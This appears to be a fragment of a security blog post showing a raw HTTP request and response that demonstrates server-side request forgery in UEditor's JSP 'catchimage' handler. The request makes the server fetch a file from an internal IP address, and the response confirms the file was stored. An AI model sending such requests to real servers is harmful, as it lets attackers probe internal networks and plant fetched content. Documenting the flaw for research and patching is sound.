 GET /jsp/controller.jsp?action=catchimage&source[]=http://192.168.135.155:8080/tomcat.png HTTP/1.1
Host: localhost:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: _ga=GA1.1.1475310663.1514427143; JSESSIONID=5F1A7BF2C11CF707D0CAB0B9E6DDE91F
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=F5017AC3D956D4122DC788FB43942807; Path=/
Content-Type: text/html;charset=UTF-8
Content-Length: 220
Date: Thu, 24 May 2018 15:23:05 GMT
Connection: close
{"state": "SUCCESS", list: [{"state": "SUCCESS","size": "5103","source":
"http://192.168.135.155:8080/tomcat.png","title": "1527175385773006615.png","url":
"/ueditor/jsp/upload/image/20180524/1527175385773006615.png"} ]}
浮萍
1527175385773006615
localhost:8088/ueditor/jsp/upload/image/20180524/1527175385773006615.p...
https://fuping.site
TM
?
>
Type a search term